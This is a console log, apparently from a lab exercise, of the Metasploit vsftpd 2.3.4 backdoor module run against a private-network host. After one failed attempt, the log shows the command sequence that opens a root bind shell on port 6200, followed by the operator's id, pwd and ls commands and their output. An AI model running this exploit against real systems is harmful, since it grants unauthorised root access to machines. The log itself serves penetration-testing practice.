 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.65.240
RHOST => 192.168.65.240
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.65.240:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.65.240:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.65.240
RHOSTS => 192.168.65.240
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.65.240:21 - The port used by the backdoor bind listener is already open
[+] 192.168.65.240:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.65.157:43657 -> 192.168.65.240:6200) at 2023-11-19 02:08:48 +0530
id
uid=0(root) gid=0(root)
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
11:20